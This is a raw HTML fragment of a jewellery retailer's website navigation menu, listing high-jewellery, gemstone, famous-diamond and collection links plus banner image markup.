<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/eu-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
